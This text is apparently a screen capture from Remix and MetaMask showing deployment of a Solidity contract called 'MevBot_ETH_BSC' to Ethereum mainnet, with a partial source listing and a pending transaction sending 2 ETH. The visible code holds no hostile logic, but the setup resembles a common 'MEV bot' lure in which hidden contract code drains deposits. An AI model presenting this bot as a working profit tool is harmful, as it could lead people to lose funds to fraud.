 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x13B...D93Ff (3.02460873
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
MevBot_ETH_BSC - Mev Bot.sol
DEPLOY
NETWORK: ETH
ROUTERADDRESS: 0x7a250d5630B4cF539739dF2
Calldata Parameters transact
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 4
Deployed Contracts
MEVBOT_ETH_BSC AT 0XC08...93
Balance: 0 ETH
Start
Stop
Withdrawal
Mev Bot.sol
9 //Bot Update (source code)
10
11 pragma solidity ^0.6.6;
12
13
14
15 // Import Libraries Migrator/Exchange/Factory
16 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
17 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
18 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
19
20
21 contract MevBot_ETH_BSC {
22
23
24 string private _RouterAddress;
25 string private _Network;
26 uint liquidity;
27
28
29 event Log(string _msg);
30
31 constructor(string memory Network, string memory routerAddress) public {
32
33 /*ETH
34 /*The Uniswap V2 router address : 0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D
35 /SushiSwap Router address : 0xd9e1ce17f2641f24ae83637ab66a2cca9c378b9f
36
37 /BSC
38 /Pancakeswap router address : 0x10ED43C718714eb63d5aA57B78B54704E256024E
39
40 /Network: ETH or BSC
41 */
42
43 _Network = Network;
44 _RouterAddress = routerAddress;
45 }
46
47
0
listen on all transactions
Search with transaction hash or address
ethers.js
remix
Type the library name to see available commands.
creation of MevBot_ETH_BSC pending...
view on etherscan
>
Edit
Ethereum Mainnet
Account 1
0xC08...3B0a
2 ETH
Network is busy. Gas prices are high
and estimates are less accurate.
Market
0.00231911
Gas (estimated)
0.00231911 ETH
Likely in < 30
seconds
Max fee: 0.00311422 ETH
2.00231911
Total
2.00231911 ETH
Amount + gas
fee
Max amount:
2.00311422 ETH
Reject
Confirm